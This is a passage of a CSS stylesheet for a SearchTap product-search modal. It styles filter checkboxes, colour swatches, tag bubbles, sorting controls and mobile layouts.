	background-color: #1e9e6b;
	left: 0px;
	right: 0;
	top: 3px;
	opacity: 0;
	margin: 0 auto;
	position: absolute;
}

#searchModal .filter-container .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after{
	opacity: 1;
}



#searchModal .filter-container h4{
	font-family: 'Lato', sans-serif;
	color:#2d2a2a;
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 0px;
	margin-top: 0px;
	padding-left: 0px;
	font-weight: 600;
}

#searchModal .filter-container .st-filter-tab .fa{
	float: right;
	position: absolute;
	right: 0;
	margin-top: 3px;
	text-align: right;
	padding-right: 0px;
	font-size: 18px;
	-webkit-font-smoothing: antialiased;
	-webkit-text-stroke: 2.5px #fff;
	color: #5c5c5c;
}

.st-pt-0{
	padding-top: 0px !important;
}

#searchModal .filter-container .st-clear{
	position: absolute;
	right: 0;
	display: block;
	margin-right: 20px;
	color: #8f979e;
	font-family: 'Lato', sans-serif;
	cursor: pointer;
	text-align: right;
	font-size: 12px;
	font-weight: 400;
	text-transform: capitalize;
}

#searchModal .filter-container .st-filter-tab{
	cursor: pointer;
	padding-top: 15px;
	padding-bottom: 15px;
}

#searchModal .sidebar__inner ul{
	overflow-y: auto !important;
	overflow-x: hidden;
	max-height: 220px;
	margin-top: 0px;
}


/****Color filter***/

ul#colourFilterValues li {
	min-width: 30px;
	max-width: 90px;
	width: auto !important;
	float: left;
	margin: 2px 8px 8px 8px !important;
	cursor: pointer;
	position: relative;
	overflow: unset !important;
}

ul#colourFilterValues .checkbox .st-checkbox {
	border: 1.5px solid #fff;
	border-radius: 0;
	width: 25px;
	height: 25px;
	display: block;
	margin-top: 0px;
}

#searchModal ul#colourFilterValues .outer-checkbox .st-checkbox {
	border: 1px solid #fff;
	width: 32px;
	height: 32px;
	position: relative;
	float: left;
	display: block;
	margin-right: 0px;
	margin-top: 0px;
}
#searchModal ul#colourFilterValues .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after {
	content: '';
	border: 1px solid #000 !important;
	position: absolute;
	width: calc(100% + 6px);
	height: calc(100% + 6px);
	top: -3px;
	left: -3px;
}

#searchModal ul#colourFilterValues .outer-checkbox label input[type=checkbox]:checked+.st-checkbox {
	border-color: #222222;
}

#searchModal ul#colourFilterValues .outer-checkbox .st-checkbox:hover {
	border: 1px solid #e7e7e7;
}


ul#colourFilterValues {
	height: 100%;
	margin-top: 0px;
}

ul#colourFilterValues .outer-checkbox .st-checkbox .cr-icon {
	position: absolute;
	font-size: 14px !important;
	padding-top: 5px !important;
	padding-left: 5px !important;
	width: 100% !important;
	height: 100% !important;
}

ul#colourFilterValues  .outer-checkbox label input[type=checkbox]:checked+.st-checkbox>.cr-icon {
	opacity: 1;
	color: #e0dede !important;
}

ul#colourFilterValues  .outer-checkbox label input[type=checkbox]:checked+.st-checkbox>.cr-icon {
	border: 1px solid #000;
}


/****end color filter***/



/**********************Left filter css end***********************************/


/**********************Product card css Start***********************************/


#searchModal .st-search-box li.product {
	width: 24%;
}


/**********************End product card*********************************/


/**********************bubbles tags*********************************/
#searchModal .hidden-sm, #searchModal .hidden-xs {
	display: block !important;
}

.all_tags {
	height: 60px;
	text-align: left;
	white-space: nowrap;
	overflow-x: hidden;
	overflow-y: hidden;
	padding: 0 10px;
	width: 100%;
	margin: 0 auto;
}
#searchModal .contain-size .multiple_box {
	width: 100%;
	margin: 0 auto;
}
.all_tags .tag-button {
	float: none;
	display: inline-block;
	font-size: 13px;
	-webkit-border-radius: 2px;
	height: auto;
	color: #444;
	margin: 0em .1em .5em;
	cursor: pointer;
}
.multiple_box label {
	font-weight: 400;
	margin-left: 0px;
	text-transform: none;
	margin-right: 0px;
	cursor: pointer;
	border-radius: 40px;
	line-height: 34px;
	user-select: none;
	max-width: 100%;
}
.multiple_box input[type=checkbox] {
	display: none;
	width: auto;
	position: inherit;
	margin-right: 10px;
	margin-top: 0;
}
.multiple_box label span {
	margin: 0;
	padding: 5px 20px;
	font-family: 'Lato', sans-serif;
	text-transform: capitalize;
	font-size: 13px;
	color: #000;
	float: left;
	letter-spacing: 0px;
	text-decoration: none;
	border-radius: 40px;
	border:1px solid #e3e3e3;
}
.st-design-container{
}


.st-design-container .txt-red{
	color: #e4032d  !important;
}

.m-l-2{
	margin-left: 5px;
}


#tag_left {
	left: 0px;
	padding-left: 0 !important;
}
#tag_right {
	position: absolute;
	right: 10px;
}
#tag_left, #tag_right {
	top: 3px;
	cursor: pointer;
	position: absolute;
	width: 25px;
	height: 40px;
}
#searchModal .st-left-arrow {
	background-image: url(left-arrow.svg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 18px;
	width: 15px;
	height: 40px;
	display: block;
	padding-top: 0px;
}
#searchModal .st-right-arrow {
	background-image: url(right-arrow.svg);
	background-repeat: no-repeat;
	background-position: right;
	background-size: 18px;
	width: 25px;
	height: 40px;
	display: block;
	padding-top: 4px;
}
.multiple_box input[type=checkbox]:checked + span.filter-tags {
	color: #fff !important;
	border-radius: 40px;
	background: #4a4a4a;
	border-color: #4a4a4a;
	background-position: center center;
}
/**********************end bubbles tags*********************************/




/**********************Sort by*********************************/

.st-sort-bg {
	width: 100%;
	min-height: 40px;
	margin-bottom: 10px;
}

.st-img-container a img{
	width: 100%;
	height: 100%;
	vertical-align: top;
}

#searchModal .sort-by {
	margin-bottom: 0px;
	background: #fff;
	color: #232323;
	text-align: right;
}

.sort-by label {
	display: inline-block;
	font-size: 12px;
	font-weight: 500;
	margin-bottom: 0px;
	float: left;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.sort-by .form-group {
	display: flex;
	flex-direction: row;
	justify-content: end;
	align-items: center;
	float: right;
	margin-bottom: 0px;
	border: 1px solid #80808042;
	padding: 10px;
	margin-top: -10px;
	letter-spacing: 1px;
}

#st-sort-web {
	padding: 0px;
	background-color: transparent;
	color: #232323;
	margin-left: 5px;
	border: 0;
	border-radius: 0px;
	-ms-border: 1px solid #fff;
	cursor: pointer;
	display: inline-block;
	font-weight: 700;
	font-size: 12px;
	outline: 0;
	margin-right: 0px;
	min-width: 175px;
	float: right;
	text-transform: uppercase;
}
.sort-by select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-image: url("select-down.svg");
	background-size: 12px;
	background-repeat: no-repeat;
	background-position-x:right;
	background-position-y: center;
	line-height: 1.2;
	font-weight: 700;
	height: 100%;
	max-width: 160px;
	font-size: 14px;
	cursor: pointer;
	padding: 8px 28px 8px 10px;
	margin-bottom: 0px;
	margin-top: -1px;
	margin-right: 10px;
}


/**********************End sort by*********************************/


/**********************Nuumber of results*********************************/

#searchModal .result-summary {
	display: flex;
	padding-left: 5px;
}

span.st-sorting-btn {
	margin-right: -5px;
}

.resut-summary-t span{
	font-weight: 600;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	color: #333;
	text-transform: capitalize;
	display: flex;
}

.st-form-group {
	text-align: right;
}

.st-sort-box:after {
	content: '';
	width: 7px;
	height: 7px;
	right: 0px;
	margin-right: 10px;
	margin-top: 6px;
	position: absolute;
	border: 1px solid #a0a5ab;
	border-right: none;
	border-top: none;
	transform: rotate(-45deg);

}

#searchModal .st-ellipse {
	position: relative;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	max-width: 130px;
	display: block;
	font-family: 'Lato', sans-serif;
	margin-left: 4px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
}

.resut-summary-t span.block-bld{
	font-weight: 600;
	color: #aaa;
}

.resut-summary-t {
	font-family: 'Lato', sans-serif;
	padding-top: 0px;
	min-height: auto;
	font-size: 13px;
	padding-left: 0px;
	/*overflow: hidden;*/
	margin-top: -8px;
	margin-bottom: 20px;
}
.radio label:after {
	content: '';
	display: table;
	clear: both
}
.radio label input[type=radio]:checked+.cr>.cr-icon {
	transform: scale(1) rotateZ(0);
	opacity: 1;
	color: #1c1b1b
}
.radio label input[type=radio]+.cr>.cr-icon {
	transform: scale(3) rotateZ(-20deg);
	opacity: 0;
	transition: all .3s ease-in
}
/**********************End nuumber of results*********************************/


/* Medium Devices, Desktops */
@media only screen and (max-width : 1366px) {


	.st-options .st-option {
		margin-right: 8px;
	}

	#searchModal .sort-by {
		text-align: right;
		float: right;
	}


}

@media only screen and (max-width : 1280px) {

	.sort-by label {
		letter-spacing: 0em;
	}
	#searchModal .filter-body {
		overflow-y: auto !important;
		overflow-x: hidden;
		position: relative;
		display: block;
		width: 100%;
		height: 93%;
		-webkit-overflow-scrolling: touch;
	}

}

@media only screen and (max-width : 1025px) {
	#overlay1 .container {
		font-size: 1.2em;
	}
	.st-loop-product:hover .hover:not(.variantImg) {
		 opacity: 0;
		 transform: scale(1.09);
		 visibility: hidden;
	}
	.st-loop-product:hover .grid-view-item__image{
		opacity: 1;
		visibility: visible;
	}
	.hidden-desktop-only {
		display: block;
	}

	.search-field-input i.fa.fa-search.fa-2x {
		display: none;
	}
	div#overlay1.filters-selected {
		width: auto;
		margin-top: 0px;
	}

	.st-row {
		margin-right: 0px;
		margin-left:0px;
	}

	.st-view-btn-group {
		margin-top: -5px;
	}

	.st-form-group {
		margin-top: -5px;
	}

	.st-view-btn-group .pro-view .in-active {
		width: 30px;
	}

	.st-view-btn-group .pro-view .active {
		width: 30px;
	}

	#searchModal .result-summary {
		margin-left: 0px;
		padding-left: 0px;
	}
	.st-brand-outer:hover .st-brand{
		background-image: url(https://www.searchtap.io/img/st-gray-icon.svg);
	}
	.st-brand-outer:hover .st-brand-txt {
		color: #9a9b9c;
	}
	#searchModal .error-bg {
		margin-left: 0px;
	}
	#searchModal .product-block.grid{
		padding: 0 5px;
	}
	#searchModal .st-ellipse {
		max-width: 130px;
	}

	div#new_tags {
		margin-top: 0px;
	}
	#tag_left, #tag_right {
		top: 5px;
	}

	.search_icon_mobile {
		/*display: none;*/
		position: absolute;
		margin-left: -30px;
		margin-top: 2px;
	}

	.sort-by label {
		letter-spacing: 0px;
		display: none;
	}

	#st-sort-web {
		letter-spacing: 0px;
	}

	#st-sort-web {
		min-width: 160px !important;
	}

	#searchModal .filter-container h4 {
		font-size: 12px;
	}
	#searchModal .filter-container .st-clear {
		font-size: 10px;
		margin-right: 25px;
		margin-top: 13px;
		display: none;
	}

	.st-brand-outer .st-brand-txt {
		font-size: 9px;
	}

	#searchModal .st-reset-all {
		display: block;
		font-size: 10px;
	}

	ul#colourFilterValues {
		min-height: 130px;
		height: 100%;
		margin-top: 20px;
	}

}

/* Small Devices, Tablets */


@media only screen and (max-width : 834px) {

	#searchModal .st-product ins span.money {
		font-size: 14px;
	}
	#searchModal .st-product .product__price del .price {
		font-size: 13px !important;
	}
	body.searchtap .woodmart-sticky-btn{
		display: none;
	}
	body.searchtap .whb-header {
		margin-bottom: 0px;
	}

	.st-mb40 {
		padding: 0 0px;
	}

	.pl0 {
		padding-left: 15px !important;
	}

	.st-label-txt {
		max-width: 35px;
		left: 0;
		right: 0;
		padding: 5px 5px;
		font-size: 10px;
		min-width: 35px;
		align-items: center;
	}

	.st-product .grid-view-item__image {
	position: relative;
		left: 0;
		top: 0;
		right: 0;
		transform: unset;
	}

	.st-loop-product:hover .grid-view-item__image{
		opacity: 1;
		visibility: visible;
	}

	.filter-list-desktop.st-color {
		padding: 0 15px;
	}

	#searchModal .st-sizes {
		padding: 0 15px;
	}

	#searchModal .result-summary {
		font-size: 18px;
	}

	.st-search-bar {
		position: relative;
		margin: 10px 15px;
	}

	.st-search-bar input {
		border:1px solid #ddd !important;
		background-color: #fff !important;
		padding: 8px 20px;
		width: 100%;
		padding-left: 35px !important;
		background-image: url("search.svg");
		height: 40px !important;
		font-size: 16px !important;
		min-width: 250px;
		font-weight: 500;
		color: #333;
		letter-spacing: 0px;
		text-transform: capitalize;
		line-height: normal;
		padding-right: 30px;
	}

	.st-shop-summary-wrap {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
	}

	.product__item .product__price {
		text-align: center;
	}

	#searchModal .st-ProductItem-Info {
		width: 100%;
		margin-bottom: 4px;
	}
	.search-field-input i.fa.fa-search.fa-2x {
		display: block;
	}
	#overlay .container {
		margin-top: 50px;
		padding-top: 230px;
		padding-bottom: 230px;
		min-height: 400px;
		font-size: 20px;
		text-align: center;
	}
	.active-sort{
		background-color: #EBEEF1 !important;
	}
	.search-field-input input{
		border-radius: 2px !important;
		padding-left: 0px !important;
	}

	.st-col-md-35 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	#searchModal #sortFilter {
		background-color: #1e9e6b;
		position: fixed;
		text-transform: uppercase;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: .0rem .3rem .0rem .3rem;
		z-index: 9;
		transition: .35s ease-in;
	}
	.sortFilterCon div {
		width: 49%;
		float: left;
		position: relative;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		padding: 14px 5px 14px 35px;
		text-align: center;
		font-size: 14px;
		font-family: 'Lato', sans-serif;
		color: #fff;
		font-weight: 700;
	}
	.tabIcon.sortIcon {
		background-size: 15px;
		background-image: url(sort.svg);
	}
	.filter-applied-ellip {
		background-color: #fff;
		width: 8px;
		height: 8px;
		position: absolute;
		z-index: 5;
		border-radius: 50%;
		margin-left: -27px;
	}
	#searchModal .sortFilterCon .filter_h {
		border-left: 1px solid #ffffff45;
	}
	.tabIcon.filterIcon {
		background-image: url(filter-icon.svg);
		background-size: 15px;
		margin-left: -25px;
	}
	.tabIcon {
		width: 25px;
		height: 25px;
		background-repeat: no-repeat;
	}

	.st-pl30 {
		padding-left: 0px;
		padding-right: 0px;
	}

	.product__price ins {
		font-size: 13px;
	}

	del.compare_at_price {
		font-size: 13px;
	}

	a.st-loop-product {
		min-height: auto;
	}

	a.st-loop-product__link {
		font-weight: 700;
		font-size: 12px;
		min-height: 35px;
	}



	s.st-product-price__price {
		font-size: 12px;
		letter-spacing: .5px;
	}

	span.st-product-price__price.product-price__sale {
		font-size: 12px;
		letter-spacing: .5px;
	}

	.st-searchbar-outer {
		position: relative;
		display: flex;
		height: 44px;
		align-items: center;
		border-radius: 3px;
		background: #fff;
		color: #2b2b2d;
		z-index: 1;
	}

	.st-search-bar {
		position: relative;
		margin: 0 15px;
		margin-top: 10px;
		color: #716e6e;
		z-index: 1;
		margin-bottom: 10px;
	}

	#searchModal .st-product .st-col-md-2 {
		-ms-flex: 0 0 33.333333333333%;
		flex: 0 0 33.333333333333%;
		max-width: 33.333333333333%;
	}

	.st-swcs_parent .st-swatch-list {
		justify-content: center;
	}

	.st-product-thumb h4.st-product-name {
		font-size: 11px;
	}

	.st-product-item .price-box {
		text-align: center;
	}

	.st-product-item .rltv-actions {
		float: none;
		display: flex !important;
		align-items: center;
		flex-direction: column;
		justify-content: center;
	}

	.st-product-item .addto-ct-btn{
		height: 30px!important;
		display: flex;
		justify-content: center;
		margin-left: auto !important;
		margin-right: auto;
		margin-top: 12px;
	}

	.st-ic-up:after {
		margin-top: 0px;
	}

	.st-ic-down:after {
		margin-bottom: 0px !important;
	}

	.st-width100{
		width: 100% !important;
	}

	#searchModal .st-product .st-product-item:hover {
		box-shadow: none;
		margin-bottom: 0px;
	}



	.mobile-filter-popup .apply-all{
		position: fixed;
		margin-top: 6px;
		left: 0;
		right: 0;
		bottom: 0px;
		width: 100%;
		background-color: #1e9e6b;
		text-align: center;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 45px;
		z-index: 99;

	}

	.mobile-filter-popup .apply-all .apply-btn{
		font-family: 'Lato', sans-serif;
		color: #fff;
		display: block;
		outline: none;
		text-transform: uppercase;
		font-size: 14px;
		font-weight: 600;
	}

	.st-product-thumb .st-price {
		position: relative;
		height: 30px;
		background: #fff;
		text-align: center;
		width: 100%;
		margin-bottom: 0px;
		bottom: 0 !important;
		padding-top: 6px;
	}

	.st-bynow-btn-group button {
		font-size: 11px;
		width: 100%;
	}


	.st-product-thumb .st-price-old {
		margin-right: 1px;
		margin-left: 1px;
	}

	.st-bynow-btn-group {
		position: relative;
		font-size: 11px;
		color: #229cca;
		display: block;
	}

	.st-product-thumb{
	}

	.st-view-btn-group {
		margin-top: 10px;
	}

	#searchModal .st-product .st-col-xs-6{
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		padding-right: 10px;
	}

	.st-design-container .product-meta {
		padding: 0px 10px 6px 10px;
	}

	.st-design-container h2.woocommerce-loop-product__title {
		font-size: 14px!important;
	}

	.st-design-container {
		width: 103%;
	}

	span.filter-name {
		line-height: 27px;
	}
	.radio input[type="radio"]{
		margin-top: 6px;
	}
	li.outer {
		margin-bottom: 5px;
		margin-top: 5px;
		margin-left: 15px;
	}
	a.st-loop-product {
		margin-bottom: -5px;
	}

	.st-product span.onsale {
		font-size: 12px;
	}

	#searchModal .mobile-filter-popup .radio .cr .cr-icon {
		font-size: .5em !important;
	}
	/*.checkbox label input[type=checkbox], .radio label input[type=radio] {*/
	/*	display: none;*/
	/*}*/
	#searchModalContainer .radio, .checkbox {
		min-height: 20px;
		padding-left: 0;
	}
	.checkbox .cr, .radio .cr {
		border: 1px solid #000;
		border-radius: 0;
		width: 1.1em;
		height: 1.1em;
		margin-top: 1px;
	}
	#searchModal .mobile-filter-popup .radio label .cr {
		border: 1px solid #000 !important;
		border-radius: 20px;
		margin-top: 0px!important;
		margin-right: .8em !important;
	}
	#searchModal #sortFilter-a {
		background-color: #000;
		position: fixed;
		background-image: url(filter-icon.svg);
		background-repeat: no-repeat;
		background-size: 20px;
		background-position-x: center;
		background-position-y: 13px;
		text-transform: uppercase;
		bottom: 80px;
		width: 70px;
		height: 70px;
		border-radius: 50%;
		padding: 0;
		left: 20px;
		z-index: 17;
		box-shadow: 0px 0px 17px 0px rgba(130, 147, 159, 0.52);
		transition: .35s ease-in;
	}
	#sortFilter-a .filter-txt {
		position: absolute;
		font-size: 9px;
		left: 0;
		right: 0;
		z-index: 1;
		text-align: center;
		color: #fff;
		bottom: 17px;
		text-transform: uppercase;
		letter-spacing: 0.1em;
		font-weight: 600;
	}
	.st-col-md-4{
		width: 32.5%;
	}

	div #searchModalContainer{
		padding: 0px 0px;
		margin-top: 10px;
	}
	#searchModal .st-design-container .product-image {
		height: 145px;
	}
	#searchModal .mobile-filter-popup span.apply-all {
		float: right;
	}

	.st-search-bar .input-close-btn {
		width: 20px;
		height: 25px !important;
		display: none;
		cursor: pointer;
		background-image: url(cross.svg) !important;
		background-position-y: center !important;
		background-position-x: center;
		background-repeat: no-repeat !important;
		background-size: 11px !important;
		position: absolute;
		top: 0px;
		right: 0px;
		margin-right: 12px;
		margin-top: 7px;
		color: black;
	}


	.st-hidden-desktop{
		display: inline-block !important;
	}

	/*sorting css*/
	.st-overlay-active:before {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: block;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		background-color: rgba(0,0,0,.5);
		z-index: 390;
		-webkit-transition: opacity 225ms cubic-bezier(.4,0,.2,1) 0s;
		transition: opacity 225ms cubic-bezier(.4,0,.2,1) 0s;
	}
	.st-sorting-wrapper {
		position: fixed;
		top: auto;
		left: 0;
		right: 0;
		bottom: 0;
		height: auto;
		max-height: 100%;
		background-color: #fff;
		z-index: 9999999999;
	}


	.st-sorting-inner {
		background-color: #fff;
		overflow-y: auto;
		bottom: 0;
		padding-bottom: 10px;
	}
	.st-sorting-wrapper st-sorting-inner .list {
		list-style: none;
		margin: 0;
		padding: 0;
		background: #fff;
		z-index: 10;
		overflow: hidden;
		clear: both;
	}
	.st-sorting-wrapper li.sortby {
		font-family: 'Lato', sans-serif;
		border-bottom: 1px solid #eaeaec;
		font-weight: 600;
		font-size: 14px;
		color: #333;
		padding-left: 10px;
		margin: 0 10px;
		padding-top: 12px;
		padding-bottom: 8px;
		margin-bottom: 8px;
		text-align: left;
	}
	.st-sorting-wrapper .list li button {
		width: 100%;
		display: inline-block;
		border: none;
		text-transform: none;
		text-align: left;
		color: #161616;
		font-size: 14px;
		height: auto;
		font-weight: 400;
		padding: 15px 20px;
		background-color: transparent;
		margin-bottom: 0px !important;
	}
	.st-sorting-wrapper .list li button:focus{
		outline: none;
		box-shadow: none;
	}
	.st-sorting-wrapper .searchSort .list .sortby {
		border-bottom: 1px solid #eaeaec;
		font-weight: 500;
		font-size: 14px;
		color: #3e4152;
		padding-left: 10px;
		margin: 0 10px;
		padding-top: 12px;
		padding-bottom: 8px;
	}

	.st-sorting-wrapper .st-sorting-inner ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	/*end sorting css*/

	.st-product .st-col-md-9 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.st-product .col-sm-8 {
		width: 33.33333333%;
	}

	.st-design-container {
		margin-left: 0%;
	}

	#searchModal .st-search-box {
		margin-top: 0;
	}

	div#search-modal {
		border: 1px solid #ddd;
		border-radius: 20px;
	}

	#searchModal .st-search-box li.product {
		width: 47%;
	}

	#searchModal .st-search-box .products {
		margin-left: 15px;
		margin-right: 0px;
	}


	.result-summary  .pts{
		position: relative;
		top: 0px;
	}

	body.searchtap .search-head {
		margin-bottom: 0px;
	}

	#searchModal .filter-body {
		padding: 0 15px;
	}

	.search-head {
		display: block;
		margin: 0 15px;
		margin-top: 15px;
		margin-bottom: 10px;
	}


	.search-head span.input-close-btn {
		width: 20px;
		height: 40px !important;
		display: none;
		cursor: pointer;
		background-image: url(cross.svg) !important;
		background-position-y: center !important;
		background-position-x: center;
		background-repeat: no-repeat !important;
		background-size: 12px !important;
		position: absolute;
		top: 0px;
		right: 10px;
		margin-right: 0px;
		color: black;
		text-align: right;
	}


	#searchModal .size-label {
		margin: 2px;
		text-transform: uppercase;
	}
	ul#colourFilterValues {
		min-height:100%;
		margin-top: 10px;
	}
	ul#colourFilterValues li {
		min-width: 35px;
		max-width: 99px;
		width: auto !important;
		float: left;
		margin: 2px 6px 8px 6px !important;
		cursor: pointer;
		position: relative;
	}


	#searchModal .filter-container .st-clear {
		font-size: 10px;
		margin-right: 17px;
	}


	#searchModal .CollectionInner__Products{
		width: 100%;
	}

	.mobile-filter-popup .outer-checkbox label{
		width: 100%;
		margin-bottom: 0px;
		font-size: 14px;
		text-align: left;
		text-transform: uppercase;
		font-weight: 400;
	}

	.st-mobile-filter-clear {
		position: absolute;
		font-family: 'Lato', sans-serif;
		color: #555;
		font-size: 12px;
		text-transform: capitalize;
		float: right;
		display: block;
		z-index: 99;
		right: 15px;
		width: 60px;
		height: 30px;
		margin-top: 17px;
	}


	#searchModal .st-col-xs-12{
		width: 100%;
	}

	#searchModal div#noResults {
		margin-bottom: 10px;

	}

	#searchModal .st-col-md-10 {
		width: 100%;
		padding-left: 0px;
		padding-right: 0px;
	}

	.st-row {
		margin-right: 0px;
		margin-left: 0px;
	}

	#searchModal .mb-filter-txt{
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		width: 80%;
	}

	.search-head{
		margin: 0 15px;
		position: relative;
	}

	.search-head .form-control {
		padding: 0px 12px;
		color: #232323;
		font-weight: 300;
		font-size: 16px;
		line-height: 1.42857143;
		padding-left: 35px!important;
		padding-right: 35px;
		width: 100%;
		border: 1px solid #523137 !important;
		height: 42px;
		background-color: #fff!important;
		background-image: url(search.svg)!important;
		background-position-y: center !important;
		background-position-x: 12px !important;
		background-repeat: no-repeat !important;
		background-size: 14px !important;
		border-radius: 0;
	}

	.search-head .form-control:focus{
		background-repeat: no-repeat;

	}



	.st-inner-product {
		margin-bottom: 35px;
	}

	#searchModal .st-product .st-col-md-3 {
		width: 33.33333%;
		padding: 0 15px;
	}


	#searchModal .st-col-md-10{
		width: 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}


	#searchModal .st-mobile-sorting{
		background-color: #fff;
		position: fixed;
		bottom: 0;
		width: 100%;
		z-index: 999;
		padding: 20px;
		padding-bottom: 0px;
		padding-left: 0px;
		box-shadow: 0px 1px 55px 0 rgba(0,0,0,0.1);
	}

	.st-mobile-sorting li{
		margin-left: 0px !important;
		padding-left: 20px !important;
	}
	/*end sort by*/

	#searchModal .mobile-filter-popup .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after {
		opacity: 1;
	}


	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox:after{
		content: '';
		position: absolute;
		opacity: 0;
		width: 7px;
		height: 7px;
		background-color: #1e9e6b;
		left: 0;
		right: 0;
		top: 2px;;
		margin: 0 auto;
	}


	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox {
		border:2px solid #e7e7e7;
		background-color: #fff;
		width: 15px;
		height: 15px;
		position: relative;
		float: left;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 10px;
		margin-top: -1px;
		border-radius: 0px;

	}
	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox .cr-icon {
		opacity: 0;
		position: absolute;
		font-size: 9px;
		top: 0 !important;
		line-height: normal;
		height: auto;
	}
	#searchModal .mobile-filter-popup .outer-checkbox input {
		display: none;
	}

	div#searchModalContainer {
		width: 100%;
		padding-top: 0px;
		padding-left: 5px;
		padding-right: 5px;
		margin-top: 0px;
		overflow-x: hidden;
	}

	.mobile-filter-popup {
		box-sizing: border-box;
		position: fixed;
		/*display: none;*/
		top: 0;
		left: 0;
		padding-bottom: 70px !important;
		width: 100%;
		height: 100%;
		z-index: 999999999999;
		border: 0;
		background: #fff;
		overflow-x: hidden;
		margin: 0;
		overflow-y: scroll;
		padding: 0 15px;
	}

	#searchModal #searchFilterMobile .filterHeader {
		background: #fff;
		font-family: 'Lato', sans-serif;
		padding: 15px 0px 15px 0px;
		/*font-size: 12px;*/
		font-size: 15px;
		border-bottom: 1px solid #e7e7e7;
		color: #333;
		text-align: left;
		font-weight: 600;
		text-transform: uppercase;
	}

	.mobile-filter-popup .st-mobile-cross{
		position: relative;
		display: inline-block;
		background-image: url(cross.svg);
		background-repeat: no-repeat;
		background-position-x: center;
		background-position-y: center;
		background-size: 10px;
		width: 20px;
		height: 10px;
	}

	.filter-list .panel-heading {
		padding: 0 30px;
		border-bottom: 1px solid #eee;
		border-top-right-radius: 0;
		border-top-left-radius: 0;
		width: 100%;
		color: #000;
		text-align: left;
	}

	.filter-list .panel-title {
		font-family: 'Lato', sans-serif;
		font-size: 14px;
		color: #333;
		padding: 16px 0px;
		margin-bottom: 0;
		font-weight: 600;
		text-transform: uppercase;
	}

	#searchModal .sidebar__inner ul::-webkit-scrollbar {
		width: 0em;
	}


	#searchModal ul.filter-list-desktop {
		font-family: 'Lato', sans-serif;
		text-transform: uppercase;
		font-size: 11px;
		padding: 10px 0px;
		padding-bottom: 0px;
		overflow-y: scroll;
		overflow-x: hidden;
		margin: 0px;
		max-height: 268px;
		margin-bottom: 0px;
		-webkit-overflow-scrolling: touch;
	}

	.filter-list .panel-title .fa {
		float: right;
		padding-top: 0px;
		-webkit-font-smoothing: antialiased;
		-webkit-text-stroke: 3.5px white;
		font-size: 24px;
		color: #333;
		margin-top: -1px;
		position: absolute;
		margin-right: 15px;
		right: 0px;
	}

	span.st-reset-all-mobile {
		font-family: 'Lato', sans-serif;
		color: #a3adb7;
		width: 50%;
		text-transform: uppercase;
		position: absolute;
		right: 0;
		left: 0;
		margin: 0 auto;
		margin-top: 3px;
		text-align: center;
		font-size: 13px;
		font-weight: 400;
	}

	.filter-list a.apply-btn {
		font-family: 'Lato', sans-serif;
		background: #4a4a4a;
		border-color: #4a4a4a;
		letter-spacing: 1px;
		font-size: 12px;
		box-shadow: none;
		border-radius: 60px;
		text-transform: uppercase;
		outline: 0;
		color: #fff;
		display: block;
		text-align: center;
		padding: 9px 20px;
		font-weight: bold;
	}

	.ST-search .list-group {
		border-radius: 0;
		box-shadow: none;
	}
	#searchModal .filter-list-desktop li{
		list-style: none;
		margin:10px 0px;
	}

	#searchModal .filter-list-desktop li span.number_of_product {
		position: relative;
		float: right;
		font-weight: 300;
		color: #999;
		font-size: 12px;
		display: flex;
		justify-content: flex-end;
		flex: 3;
	}
	#searchModal .filter-list-desktop li .filter-label {
		display: inline-block;
		text-transform: capitalize;
		font-family: 'Lato', sans-serif;
		text-align: left;
		letter-spacing: 0px;
		width: 75%;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
		text-align: left;
		color: #6a6a6a;
	}


	#searchModal #st-back-top {
		width: 45px;
		height: 45px;
		bottom: 200px;
		right: 15px;
	}

	.st-sort-bg {
		box-shadow: none;
		margin-bottom: 10px;
		padding-top: 0px;
		overflow: unset;
		min-height: 25px;
	}
	resut-summary-t {
		padding-top: 0px;
	}

	#searchModal .resut-summary-t {
		width: 100%;
		margin-top: 0px;
	}

	#searchModal .ripple-container .filters-btn {
		top: 0px;
	}

	#searchModal .txt-red{
		color: #222222;
		position: relative;
		top: -5px;
		font-weight: 500;
		text-transform: capitalize;
	}

	.tb-megamenu .nav-collapse {
		display: none;
	}

	.st-col-md-9{
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.st-col-md-8 {
		width: 100%;
	}



	.hidden-desktop{display: block;}.hidden-mobile{display: none !important;}

	/******Client extra css******/



	/******End client css******/

	.filter-applied-ellip {
		background-color: #fff;
		width: 6px;
		height: 6px;
		position: absolute;
		z-index: 5;
		border-radius: 50%;
		margin-left: -8px;
	}

	.st-sort-cross {
		float: left;
		width: 13px;
		height: 13px;
		margin-right: 10px;
		margin-top: 2px;
	}

	.st-sort-cross svg{
		width: 15px;
		height: 15px;
	}

	.tabIcon.filterIcon, .tabIcon.sortIcon {
		position: absolute;
		top: 17px;
		margin-left: -20px;
	}
	.tabIcon.sortIcon {
		background-size: 13px;
		background-image: url(sort.svg);
	}
